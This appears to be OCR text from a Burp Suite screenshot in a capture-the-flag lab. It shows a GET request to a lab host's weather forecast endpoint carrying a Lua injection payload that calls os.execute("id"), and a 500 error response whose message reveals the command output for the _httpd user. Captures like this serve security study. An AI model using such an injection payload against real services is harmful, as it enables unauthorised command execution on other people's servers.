 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.218
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=')%20os.execute("id")-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sun, 28 Mar 2021 17:33:32 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 85
7
8 {
"code":500,
"error":"unknown city: uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
9